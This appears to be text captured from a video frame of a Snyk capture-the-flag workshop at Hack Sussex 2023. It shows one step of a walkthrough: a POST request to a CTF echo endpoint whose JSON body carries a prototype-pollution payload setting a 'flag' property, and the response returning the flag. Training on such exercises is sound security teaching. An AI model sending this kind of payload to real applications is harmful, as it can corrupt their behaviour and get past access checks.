 ON NOW
Snyk Workshop with MLH
⟨HACK⟩
SUSSEX
2023
Welcome to the Snyk Cybersecurity Challenge!
snyk
1. Edit your POST request to include the proto flag set, as
pictured below, to get the flag
POST
http://invisible-ink.c.ctf-snyk.io/echo
Send
Save
Parameters Body Headers Authorization Pre-request Script Tests
Content Type application/json Override
Raw Request Body
1 {"message": "ping", "__proto__": {"flag":"whatever"}}
Status: 200 • OK Time: 242 ms Size: 181 B
JSON Raw Headers 6 Test Results
Response Body
1 {
2 "userID": "169.254.1.1:16421, 107.178.206.211, 34.111.128.148",
3 "time": 1664050416439,
4 "message": "ping",
5 "flag": "SNYK{6a6a6fff87f3cfdca056a077804838d4e87f25f6a11e09627062c06f1
6 }
SUSSEX
MLH